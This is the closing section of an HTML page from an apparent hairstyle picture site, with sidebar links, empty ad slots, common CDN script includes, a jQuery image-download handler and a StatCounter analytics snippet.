													<li class="list-group-item"><a href="/side-part-asymmetrical-bob.html">Side Part Asymmetrical Bob</a></li>
													<li class="list-group-item"><a href="/womens-low-cut-hairstyle.html">Womens Low Cut Hairstyle</a></li>
													<li class="list-group-item"><a href="/mens-hairstyle-world.html">Mens Hairstyle World</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>